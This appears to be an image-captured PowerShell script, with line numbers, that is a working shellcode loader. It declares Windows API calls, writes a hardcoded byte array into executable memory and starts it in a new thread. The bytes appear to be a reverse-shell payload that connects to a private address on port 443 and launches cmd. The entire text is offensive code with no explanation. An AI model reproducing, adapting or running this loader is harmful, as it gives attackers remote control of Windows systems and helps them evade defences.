 1 $code = '
2 [DllImport("kernel32.dll")]
3 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
4
5 [DllImport("kernel32.dll")]
6 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
uint dwCreationFlags, IntPtr lpThreadId);
7
8 [DllImport("msvcrt.dll")]
9 public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
10
11 $var2 =
12 Add-Type -memberDefinition $code -Name "iWin32" -namespace Win32Functions -passthru;
13
14 [Byte[]];
15 [Byte[]]$var1 = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,
0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,
0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,
0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,
0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,
0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,
0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x5,0x68,0xc0,0xa8,0x2d,
0xc3,0x68,0x2,0x0,0x1,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xc,0xff,0x4e,
0x8,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x0,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,
0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x1,0x1,0x8d,0x44,0x24,0x10,0xc6,0x0,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,
0x56,0x56,0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,
0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x0,0x53,0xff,0xd5;
16
17 $size = 0x1000;
18
19 if ($var1.Length -gt 0x1000) {$size = $var1.Length};
20
21 $x = $var2::VirtualAlloc(0,$size,0x3000,0x40);
22
23 for ($i=0;$i -le ($var1.Length-1);$i++) {$var2::memset([IntPtr]($x.ToInt32()+$i), $var1[$i], 1)};
24
25 $var2::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
26